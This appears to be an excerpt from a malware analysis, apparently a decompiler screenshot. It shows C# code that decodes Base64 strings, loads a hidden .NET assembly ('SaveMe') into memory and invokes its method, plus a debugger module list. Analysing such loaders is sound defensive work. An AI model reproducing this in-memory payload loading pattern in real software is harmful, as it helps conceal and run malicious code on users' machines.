 34 string text = Brogram.reader(array[1]);
35 byte[] array2 = Convert.FromBase64String(array[0]);
36 object obj = new object[]
37 {
38 text,
39 string.Empty,
40 array2
41 };
42 if (text.Length > 5)
43 {
44 Assembly assembly = Assembly.Load(Convert.FromBase64String(array[2]));
45 BindingFlags invokeAttr = BindingFlags.InvokeMethod;
46 assembly.GetType("SaveMe.card").InvokeMember("WeatherApp", invokeAttr, null, null, (object[])
obj);
47 }
100 %
Modules
Process All Search
Name Optimized Dynamic InMemory Order Version Timestamp Address
System.Configur... No No No 7 4.6.1590.0 built by: NETFXREL2 7/14/2016 9:57:27 PM 000000001B9B0000-000000001BA12
System.Xml.dll No No No 8 4.6.1590.0 built by: NETFXREL2 7/14/2016 9:57:46 PM 000000001C310000-000000001C598
SaveMe No No Yes 9 13.2.2.4 <Unknown> 00000000008D0000-00000000008E7